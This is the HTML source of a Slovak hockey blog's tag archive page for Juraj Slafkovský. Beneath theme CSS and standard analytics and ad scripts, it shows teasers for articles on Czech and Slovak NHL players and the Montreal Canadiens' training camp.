.digital_newspaper_font_typography { --header-padding: 15px;} .digital_newspaper_font_typography { --header-padding-tablet: 10px;} .digital_newspaper_font_typography { --header-padding-smartphone: 10px;}.digital_newspaper_main_body .site-header.layout--default .top-header{ background: linear-gradient(135deg,rgb(253,79,24) 10%,rgb(247,157,22) 100%)}.digital_newspaper_font_typography { --site-title-family : Jost; }
.digital_newspaper_font_typography { --site-title-weight : 700; }
.digital_newspaper_font_typography { --site-title-texttransform : unset; }
.digital_newspaper_font_typography { --site-title-textdecoration : none; }
.digital_newspaper_font_typography { --site-title-size : 29px; }
.digital_newspaper_font_typography { --site-title-size-tab : 29px; }
.digital_newspaper_font_typography { --site-title-size-mobile : 29px; }
.digital_newspaper_font_typography { --site-title-lineheight : 45px; }
.digital_newspaper_font_typography { --site-title-lineheight-tab : 42px; }
.digital_newspaper_font_typography { --site-title-lineheight-mobile : 40px; }
.digital_newspaper_font_typography { --site-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --site-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --site-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --block-title-family : Jost; }
.digital_newspaper_font_typography { --block-title-weight : 500; }
.digital_newspaper_font_typography { --block-title-texttransform : unset; }
.digital_newspaper_font_typography { --block-title-textdecoration : none; }
.digital_newspaper_font_typography { --block-title-size : 26px; }
.digital_newspaper_font_typography { --block-title-size-tab : 26px; }
.digital_newspaper_font_typography { --block-title-size-mobile : 25px; }
.digital_newspaper_font_typography { --block-title-lineheight : 30px; }
.digital_newspaper_font_typography { --block-title-lineheight-tab : 30px; }
.digital_newspaper_font_typography { --block-title-lineheight-mobile : 30px; }
.digital_newspaper_font_typography { --block-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --block-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --block-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --post-title-family : Jost; }
.digital_newspaper_font_typography { --post-title-weight : 500; }
.digital_newspaper_font_typography { --post-title-texttransform : unset; }
.digital_newspaper_font_typography { --post-title-textdecoration : none; }
.digital_newspaper_font_typography { --post-title-size : 22px; }
.digital_newspaper_font_typography { --post-title-size-tab : 20px; }
.digital_newspaper_font_typography { --post-title-size-mobile : 19px; }
.digital_newspaper_font_typography { --post-title-lineheight : 27px; }
.digital_newspaper_font_typography { --post-title-lineheight-tab : 27px; }
.digital_newspaper_font_typography { --post-title-lineheight-mobile : 27px; }
.digital_newspaper_font_typography { --post-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --post-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --post-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --meta-family : Jost; }
.digital_newspaper_font_typography { --meta-weight : 500; }
.digital_newspaper_font_typography { --meta-texttransform : unset; }
.digital_newspaper_font_typography { --meta-textdecoration : none; }
.digital_newspaper_font_typography { --meta-size : 14px; }
.digital_newspaper_font_typography { --meta-size-tab : 14px; }
.digital_newspaper_font_typography { --meta-size-mobile : 14px; }
.digital_newspaper_font_typography { --meta-lineheight : 20px; }
.digital_newspaper_font_typography { --meta-lineheight-tab : 20px; }
.digital_newspaper_font_typography { --meta-lineheight-mobile : 20px; }
.digital_newspaper_font_typography { --meta-letterspacing : 0px; }
.digital_newspaper_font_typography { --meta-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --meta-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --content-family : Jost; }
.digital_newspaper_font_typography { --content-weight : 400; }
.digital_newspaper_font_typography { --content-texttransform : unset; }
.digital_newspaper_font_typography { --content-textdecoration : none; }
.digital_newspaper_font_typography { --content-size : 15px; }
.digital_newspaper_font_typography { --content-size-tab : 15px; }
.digital_newspaper_font_typography { --content-size-mobile : 15px; }
.digital_newspaper_font_typography { --content-lineheight : 24px; }
.digital_newspaper_font_typography { --content-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --content-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --content-letterspacing : 0px; }
.digital_newspaper_font_typography { --content-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --content-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --menu-family : Jost; }
.digital_newspaper_font_typography { --menu-weight : 600; }
.digital_newspaper_font_typography { --menu-texttransform : unset; }
.digital_newspaper_font_typography { --menu-textdecoration : none; }
.digital_newspaper_font_typography { --menu-size : 15px; }
.digital_newspaper_font_typography { --menu-size-tab : 16px; }
.digital_newspaper_font_typography { --menu-size-mobile : 16px; }
.digital_newspaper_font_typography { --menu-lineheight : 24px; }
.digital_newspaper_font_typography { --menu-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --menu-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --menu-letterspacing : 0px; }
.digital_newspaper_font_typography { --menu-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --menu-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --submenu-family : Jost; }
.digital_newspaper_font_typography { --submenu-weight : 700; }
.digital_newspaper_font_typography { --submenu-texttransform : unset; }
.digital_newspaper_font_typography { --submenu-textdecoration : none; }
.digital_newspaper_font_typography { --submenu-size : 15px; }
.digital_newspaper_font_typography { --submenu-size-tab : 15px; }
.digital_newspaper_font_typography { --submenu-size-mobile : 15px; }
.digital_newspaper_font_typography { --submenu-lineheight : 24px; }
.digital_newspaper_font_typography { --submenu-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --submenu-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --submenu-letterspacing : 0px; }
.digital_newspaper_font_typography { --submenu-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --submenu-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-title-family : Jost; }
.digital_newspaper_font_typography { --single-title-weight : 700; }
.digital_newspaper_font_typography { --single-title-texttransform : unset; }
.digital_newspaper_font_typography { --single-title-textdecoration : none; }
.digital_newspaper_font_typography { --single-title-size : 34px; }
.digital_newspaper_font_typography { --single-title-size-tab : 32px; }
.digital_newspaper_font_typography { --single-title-size-mobile : 30px; }
.digital_newspaper_font_typography { --single-title-lineheight : 40px; }
.digital_newspaper_font_typography { --single-title-lineheight-tab : 40px; }
.digital_newspaper_font_typography { --single-title-lineheight-mobile : 35px; }
.digital_newspaper_font_typography { --single-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-meta-family : Jost; }
.digital_newspaper_font_typography { --single-meta-weight : 500; }
.digital_newspaper_font_typography { --single-meta-texttransform : unset; }
.digital_newspaper_font_typography { --single-meta-textdecoration : none; }
.digital_newspaper_font_typography { --single-meta-size : 14px; }
.digital_newspaper_font_typography { --single-meta-size-tab : 14px; }
.digital_newspaper_font_typography { --single-meta-size-mobile : 13px; }
.digital_newspaper_font_typography { --single-meta-lineheight : 22px; }
.digital_newspaper_font_typography { --single-meta-lineheight-tab : 22px; }
.digital_newspaper_font_typography { --single-meta-lineheight-mobile : 22px; }
.digital_newspaper_font_typography { --single-meta-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-meta-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-meta-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-content-family : Jost; }
.digital_newspaper_font_typography { --single-content-weight : 400; }
.digital_newspaper_font_typography { --single-content-texttransform : unset; }
.digital_newspaper_font_typography { --single-content-textdecoration : none; }
.digital_newspaper_font_typography { --single-content-size : 17px; }
.digital_newspaper_font_typography { --single-content-size-tab : 16px; }
.digital_newspaper_font_typography { --single-content-size-mobile : 16px; }
.digital_newspaper_font_typography { --single-content-lineheight : 27px; }
.digital_newspaper_font_typography { --single-content-lineheight-tab : 22px; }
.digital_newspaper_font_typography { --single-content-lineheight-mobile : 22px; }
.digital_newspaper_font_typography { --single-content-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-content-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-content-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 70px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 80px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 80px; } }
.digital_newspaper_main_body { --site-bk-color: #F0F1F2} body.digital_newspaper_font_typography{ --digital-newspaper-animation-object-color: #FD4F18;}
@media(max-width: 610px) { .ads-banner{ display : block;} }body #digital-newspaper-scroll-to-top.show{ display : none;}@media(max-width: 940px) and (min-width:611px) { body #digital-newspaper-scroll-to-top.show{ display : none;} }@media(max-width: 610px) { body #digital-newspaper-scroll-to-top.show{ display : none;} } body.digital_newspaper_main_body{ --theme-color-red: var( --digital-newspaper-global-preset-color-3 );} body.digital_newspaper_dark_mode{ --theme-color-red: var( --digital-newspaper-global-preset-color-3 );}body .post-categories .cat-item.cat-6 { background-color : #333333} body .post-categories .cat-item.cat-6:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-505 { background-color : #333333} body .post-categories .cat-item.cat-505:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-505 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-505 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5 { background-color : #333333} body .post-categories .cat-item.cat-5:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-951 { background-color : #333333} body .post-categories .cat-item.cat-951:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-951 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-951 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4 { background-color : #333333} body .post-categories .cat-item.cat-4:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-2 { background-color : #333333} body .post-categories .cat-item.cat-2:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-2 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-2 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3 { background-color : #333333} body .post-categories .cat-item.cat-3:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1 { background-color : #333333} body .post-categories .cat-item.cat-1:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1 a:hover { color : #FD4F18;}
</style>
<link rel='stylesheet' id='digital-newspaper-main-style-css' href='https://hokejnetradicne.eu/wp-content/themes/digital-newspaper/assets/css/main.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-main-style-additional-css' href='https://hokejnetradicne.eu/wp-content/themes/digital-newspaper/assets/css/add.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-loader-style-css' href='https://hokejnetradicne.eu/wp-content/themes/digital-newspaper/assets/css/loader.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-responsive-style-css' href='https://hokejnetradicne.eu/wp-content/themes/digital-newspaper/assets/css/responsive.css?ver=1.1.17' media='all' />
<script src="https://hokejnetradicne.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.8.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/hokejnetradicne.eu","hash_tracking":"false","v4_id":"G-9N9EL5LE7C"};</script>
<script src="https://hokejnetradicne.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hokejnetradicne.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-GFYK2YRSRP" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["hokejnetradicne.eu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GFYK2YRSRP");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://hokejnetradicne.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hokejnetradicne.eu/wp-json/wp/v2/tags/62" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hokejnetradicne.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Site Kit by Google 1.162.1" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.32.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9311896450588567&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-9311896450588567?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<link rel="icon" href="https://hokejnetradicne.eu/wp-content/uploads/2024/01/cropped-cropped-416672269_1088544182565270_6887833583704779982_n-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hokejnetradicne.eu/wp-content/uploads/2024/01/cropped-cropped-416672269_1088544182565270_6887833583704779982_n-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hokejnetradicne.eu/wp-content/uploads/2024/01/cropped-cropped-416672269_1088544182565270_6887833583704779982_n-180x180.png" />
<meta name="msapplication-TileImage" content="https://hokejnetradicne.eu/wp-content/uploads/2024/01/cropped-cropped-416672269_1088544182565270_6887833583704779982_n-270x270.png" />
		<style id="wp-custom-css">
			/* Úzky (ale širší) stredový layout pre články */
.single-post .site-main {
    max-width: 1000px; /* zväčšená šírka obsahu */
    margin: 0 auto;
    padding: 0 20px;
}

/* Odstránenie sidebaru */
.single-post .content-area {
    float: none;
    width: 100%;
}

/* Menší titulok článku */
.single-post h1.entry-title {
    font-size: 2rem; /* cca 32px */
    line-height: 1.2;
    margin-bottom: 20px;
}

/* Menší text článku */
.single-post .entry-content {
    font-size: 1rem; /* cca 16px */
    line-height: 1.6;
}

/* Responsívne prispôsobenie */
@media (max-width: 768px) {
    .single-post .site-main {
        max-width: 100%;
        padding: 0 15px;
    }
    .single-post h1.entry-title {
        font-size: 1.5rem; /* cca 24px */
    }
    .single-post .entry-content {
        font-size: 0.95rem; /* cca 15px */
    }
}
/* Zarovnanie textu do bloku pre obsah článkov */
.entry-content,
.post-content,
.single-post .content {
    text-align: justify;
}

    padding: 0 !important;
    height: 0 !important;
}
/* Zmenšenie populárnych článkov v sidebare */
.sidebar .widget-popular-posts li {
    font-size: 14px;       /* menšie písmo */
    line-height: 1.3;
    margin-bottom: 8px;
}

/* Skrytie spodného textu pod obrázkom (ponechá len nadpis/perex) */
.sidebar .widget-popular-posts li .post-meta {
    display: none;
}
		</style>
		</head>

<body class="archive tag tag-juraj-slafkovsky tag-62 wp-custom-logo wp-theme-digital-newspaper hfeed digital-newspaper-title-one digital-newspaper-image-hover--effect-six digital-newspaper-post-blocks-hover--effect-one site-full-width--layout digital_newspaper_site_block_border_top digital_newspaper_main_body digital_newspaper_font_typography header-width--full-width block-title--layout-one search-popup--style-three post-layout--one right-sidebar background-animation--none global-content-layout--full-width--layout elementor-default elementor-kit-8976" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
			<div class="digital_newspaper_ovelay_div"></div>
				<div class="digital_newspaper_loading_box">
			<div class="box">
				<div class="loader-8"></div>
			</div>
		</div>
	
		<header id="masthead" class="site-header layout--default layout--three">
			        <div class="main-header">
            <div class="site-branding-section">
                <div class="digital-newspaper-container">
                    <div class="row">
                                    <div class="site-branding">
                <a href="https://hokejnetradicne.eu/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="510" height="510" src="https://hokejnetradicne.eu/wp-content/uploads/2024/05/cropped-logo-web.png" class="custom-logo" alt="Hokej Netradične" decoding="async" srcset="https://hokejnetradicne.eu/wp-content/uploads/2024/05/cropped-logo-web.png 510w, https://hokejnetradicne.eu/wp-content/uploads/2024/05/cropped-logo-web-300x300.png 300w, https://hokejnetradicne.eu/wp-content/uploads/2024/05/cropped-logo-web-150x150.png 150w" sizes="(max-width: 510px) 100vw, 510px" /></a>                        <p class="site-title"><a href="https://hokejnetradicne.eu/" rel="home">Hokej Netradične</a></p>
                                    <p class="site-description">Hokej trochu inak&#8230;</p>
                            </div><!-- .site-branding -->
         <div class="header-smh-button-wrap menu-section">        <nav id="site-navigation" class="main-navigation hover-effect--one">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="digital_newspaper_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-main-container"><ul id="header-menu" class="menu"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="http://hokejnetradicne.eu">DOMOV</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://hokejnetradicne.eu/category/nhl/">NHL</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://hokejnetradicne.eu/category/medzinarodny-hokej/">Medzinárodný hokej</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://hokejnetradicne.eu/category/telh/">TELH</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://hokejnetradicne.eu/category/tipsport-liga/">Tipsport liga</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://hokejnetradicne.eu/category/ine/">Iné</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://hokejnetradicne.eu/">
				<label>
					<span class="screen-reader-text">Hľadať:</span>
					<input type="search" class="search-field" placeholder="Hľadať &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Nájdi" />
			</form>                </div>
                <div class="search_close_btn hide"><i class="fas fa-times"></i></div>
            </div>
                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="digital_newspaper_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="digital-newspaper-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                     <div class="blaze-switcher-button">
                <div class="blaze-switcher-button-inner-left"></div>
                <div class="blaze-switcher-button-inner"></div>
            </div>
        </div><!-- .header-smh-button-wrap -->                    </div>
                </div>
            </div>
                    </div>
        		</header><!-- #masthead -->

		        <div class="after-header header-layout-banner-two ticker-news-section--full-width--layout">
            <div class="digital-newspaper-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        	<div id="theme-content">
				<main id="primary" class="site-main width-full-width--layout">
			<div class="digital-newspaper-container">
				<div class="row">
				<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9311896450588567"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9311896450588567"
     data-ad-slot="9387323592"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
						            <div class="digital-newspaper-breadcrumb-wrap">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://hokejnetradicne.eu/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://hokejnetradicne.eu/tag/juraj-slafkovsky/" itemprop="item"><span itemprop="name">Juraj Slafkovský</span></span><meta itemprop="position" content="2" /></li></ul></div>            </div>
        							<header class="page-header">
								<h1 class="page-title digital-newspaper-block-title">Značka: <span>Juraj Slafkovský</span></h1>							</header><!-- .page-header -->
							<div class="post-inner-wrapper news-list-wrap">
								<article id="post-17527" class="post post-17527 type-post status-publish format-standard has-post-thumbnail hentry category-nhl tag-boston-bruins tag-jakub-dobes tag-juraj-slafkovsky tag-martin-necas tag-montreal-canadiens tag-nhl">
    <div class="blaze_box_wrap">
    	<figure class="post-thumb-wrap ">
            <a href="https://hokejnetradicne.eu/nhl/produktivne-vykony-ceskych-a-slovenskych-hokejistov-v-novej-sezone-nhl/" title="Produktívne výkony českých a slovenských hokejistov v novej sezóne NHL">
                <img width="600" height="400" src="https://hokejnetradicne.eu/wp-content/uploads/2025/10/web-240104-david-pastrnak-getty-600x400.webp" class="attachment-digital-newspaper-list size-digital-newspaper-list wp-post-image" alt="" title="Produktívne výkony českých a slovenských hokejistov v novej sezóne NHL" decoding="async" srcset="https://hokejnetradicne.eu/wp-content/uploads/2025/10/web-240104-david-pastrnak-getty-600x400.webp 600w, https://hokejnetradicne.eu/wp-content/uploads/2025/10/web-240104-david-pastrnak-getty-300x200.webp 300w" sizes="(max-width: 600px) 100vw, 600px" />            </a>
            <ul class="post-categories"><li class="cat-item cat-4"><a href="https://hokejnetradicne.eu/category/nhl/" rel="category tag">NHL</a></li></ul>        </figure>
        <div class="post-element">
            <h2 class="post-title"><a href="https://hokejnetradicne.eu/nhl/produktivne-vykony-ceskych-a-slovenskych-hokejistov-v-novej-sezone-nhl/" title="Produktívne výkony českých a slovenských hokejistov v novej sezóne NHL">Produktívne výkony českých a slovenských hokejistov v novej sezóne NHL</a></h2>
            <div class="post-meta">
                <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://hokejnetradicne.eu/author/niksed/">Nikolas Šedivý</a></span></span><span class="post-date posted-on published"><a href="https://hokejnetradicne.eu/nhl/produktivne-vykony-ceskych-a-slovenskych-hokejistov-v-novej-sezone-nhl/" rel="bookmark"><time class="entry-date published" datetime="2025-10-11T16:51:16+01:00">4 mesiace ago</time><time class="updated" datetime="2025-10-11T16:51:17+01:00">4 mesiace ago</time></a></span><span class="post-comment">0</span><span class="read-time">5 mins</span>            </div>
            <div class="post-excerpt"><p>Utorok večer započal nový ročník NHL. Za sebou majú prvé zápasy hráči z Česka či Slovenska. Komu sa premiéra v novej sezóne podarila na jednotku? Československá stopa v Montreale Hovorí sa, že brankár je najdôležitejším hráčom na ľade. Do úvodného zápasu sezóny nastúpil v drese Montrealu Samuel Montembeault, no Canadiens podľahli Torontu 2:5. Hoci posledné&#8230;</p>
</div>
            <a class="post-link-button" href="https://hokejnetradicne.eu/nhl/produktivne-vykony-ceskych-a-slovenskych-hokejistov-v-novej-sezone-nhl/">Prečítajte si viac<i class="fas fa-caret-right"></i></a>        </div>
    </div>
</article><!-- #post-17527 --><article id="post-17304" class="post post-17304 type-post status-publish format-standard has-post-thumbnail hentry category-nhl tag-cole-caufield tag-juraj-slafkovsky tag-martin-st-louis tag-montreal-canadiens tag-nhl tag-nick-suzuki">
    <div class="blaze_box_wrap">
    	<figure class="post-thumb-wrap ">
            <a href="https://hokejnetradicne.eu/nhl/canadiens-zahajili-svoj-treningovy-kemp-co-prezradili-juraj-slafkovsky-a-martin-st-louis/" title="Canadiens zahájili svoj tréningový kemp. Čo prezradili Juraj Slafkovský a Martin St. Louis?">
                <img width="600" height="400" src="https://hokejnetradicne.eu/wp-content/uploads/2025/09/Untitled-design-21-600x400.png" class="attachment-digital-newspaper-list size-digital-newspaper-list wp-post-image" alt="" title="Canadiens zahájili svoj tréningový kemp. Čo prezradili Juraj Slafkovský a Martin St. Louis?" decoding="async" srcset="https://hokejnetradicne.eu/wp-content/uploads/2025/09/Untitled-design-21-600x400.png 600w, https://hokejnetradicne.eu/wp-content/uploads/2025/09/Untitled-design-21-300x200.png 300w, https://hokejnetradicne.eu/wp-content/uploads/2025/09/Untitled-design-21-1024x683.png 1024w, https://hokejnetradicne.eu/wp-content/uploads/2025/09/Untitled-design-21-768x512.png 768w, https://hokejnetradicne.eu/wp-content/uploads/2025/09/Untitled-design-21.png 1200w" sizes="(max-width: 600px) 100vw, 600px" />            </a>
            <ul class="post-categories"><li class="cat-item cat-4"><a href="https://hokejnetradicne.eu/category/nhl/" rel="category tag">NHL</a></li></ul>        </figure>
        <div class="post-element">
            <h2 class="post-title"><a href="https://hokejnetradicne.eu/nhl/canadiens-zahajili-svoj-treningovy-kemp-co-prezradili-juraj-slafkovsky-a-martin-st-louis/" title="Canadiens zahájili svoj tréningový kemp. Čo prezradili Juraj Slafkovský a Martin St. Louis?">Canadiens zahájili svoj tréningový kemp. Čo prezradili Juraj Slafkovský a Martin St. Louis?</a></h2>
            <div class="post-meta">
                <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://hokejnetradicne.eu/author/matboj/">Martin Bojsa</a></span></span><span class="post-date posted-on published"><a href="https://hokejnetradicne.eu/nhl/canadiens-zahajili-svoj-treningovy-kemp-co-prezradili-juraj-slafkovsky-a-martin-st-louis/" rel="bookmark"><time class="entry-date published" datetime="2025-09-19T20:30:51+01:00">4 mesiace ago</time><time class="updated" datetime="2025-09-19T20:30:53+01:00">4 mesiace ago</time></a></span><span class="post-comment">0</span><span class="read-time">8 mins</span>            </div>
            <div class="post-excerpt"><p>Hokejisti Montrealu Canadiens odštartovali svoj tréningový kemp, v rámci ktorého sa pripravujú na štart nového ročníka NHL. V drese tímu z Quebecu sa už tradične predstaví slovenský útočník Juraj Slafkovský, ktorý v rozhovore s novinármi okrem iného prezradil, ako vníma spoluprácu s Nickom Suzukim a Coleom Caufieldom. Svoj pohľad na Slafkovského prístup počas tréningov pridal&#8230;</p>
